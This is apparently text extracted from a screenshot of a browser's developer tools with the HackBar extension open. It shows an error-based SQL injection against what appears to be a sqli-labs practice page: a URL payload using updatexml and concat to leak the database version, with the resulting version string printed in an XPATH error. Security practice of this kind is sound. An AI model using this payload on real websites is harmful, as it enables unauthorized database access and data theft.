 Welcome Dhakkan
XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'
Elements Console Sources Network Performance Memory Application Security Audits HackBar »
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://wuhash.ml/Less-1/?id=1' and (select updatexml(1,concat(0x7e,(select version()),0x7e),1)) --+
Post data Referer User Agent Cookies Clear All